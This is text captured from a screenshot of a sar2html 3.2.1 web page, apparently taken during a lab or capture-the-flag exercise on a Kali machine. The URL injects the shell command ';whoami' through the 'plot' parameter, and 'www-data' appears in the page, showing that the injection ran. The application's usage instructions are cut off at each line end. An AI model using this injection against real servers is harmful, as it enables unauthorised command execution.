 192.168.1.145/sar2HTML/index.php?plot=;whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from serve
Untar it on the server which you will examine performa
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-
Click "NEW" button, browse and select the report, clic
Or simply type "sar2html -m {sar2html report}" at com
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user na
Or simply type "sar2html -a [host ip] [user name] [pas